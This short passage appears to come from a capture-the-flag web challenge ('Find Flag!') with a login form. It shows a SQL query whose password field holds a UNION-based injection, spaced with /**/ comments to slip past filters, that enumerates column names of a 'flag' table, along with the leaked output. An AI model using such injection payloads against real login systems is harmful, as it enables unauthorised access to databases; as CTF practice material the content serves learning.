 Find Flag!
ID : PW : 제출
SELECT id FROM login_table where id = '123' and pw = '123'/**/union/**/select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='flag'
Hello idx
flag